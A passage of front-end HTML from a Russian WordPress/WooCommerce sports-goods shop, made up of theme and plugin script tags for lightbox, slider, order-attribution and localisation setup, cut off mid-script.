<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"b5cbfab81f","nonce_ajax_view":"dd0d482c4b","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ab0ee2f2cc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
